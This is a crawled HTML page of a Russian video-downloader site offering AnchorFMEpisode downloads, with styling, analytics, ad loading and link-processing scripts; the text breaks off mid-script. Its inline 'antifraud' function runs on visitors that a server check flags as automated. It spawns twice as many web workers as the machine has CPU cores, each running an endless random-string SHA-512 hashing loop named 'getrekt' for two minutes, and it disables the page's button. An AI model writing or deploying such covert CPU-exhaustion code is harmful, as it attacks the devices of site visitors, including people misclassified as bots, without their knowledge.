

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.get-save.com/59-download-anchorfmepisode-video/
body_size: 24057
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Скачать видео с AnchorFMEpisode бесплатный сервис - Get-Save.com</title><meta name="description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с AnchorFMEpisode! Это бесплатный онлайн-загрузчик видео с AnchorFMEpisode на компьютер и телефоны Android или iPhone в лучшем качестве."><meta name="robots" content="index, follow"><link rel="canonical" href="https://ru.get-save.com/59-download-anchorfmepisode-video/"><link rel="preconnect" href="https://ru.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="Скачать видео с AnchorFMEpisode бесплатный сервис - Get-Save.com"><meta property="og:image" content="/image.webp"><meta property="og:description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с AnchorFMEpisode! Это бесплатный онлайн-загрузчик видео с AnchorFMEpisode на компьютер и телефоны Android или iPhone в лучшем качестве."><link rel="alternate" hreflang="x-default" href="https://get-save.com/59-download-anchorfmepisode-video/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/59-download-anchorfmepisode-video/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/59-download-anchorfmepisode-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Medium.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_ru.json"><link rel="image_src" href="https://ru.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Medium'), local('Gilroy-Medium'), url('/font/Gilroy-Medium.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Bold'), local('Gilroy-Bold'), url('/font/Gilroy-Bold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.AnchorFMEpisode.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Скопировать";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.AnchorFMEpisode.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://AnchorFMEpisode.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "Эта ссылка не сработает! Скопируйте прямую ссылку на видео!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } }  return fulllink;}const apiBase = 'https://api-cdn.get-save' + '.com/api/v1/vidinfo';async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "Эта ссылка уже обработана ниже. Если она не сработала - Попробуйте другое видео"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');} try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }); if (!response.ok) { throw new Error('Error API'); } const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': '/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': '/1101-download-yandexdisk-video/', 'yandex': 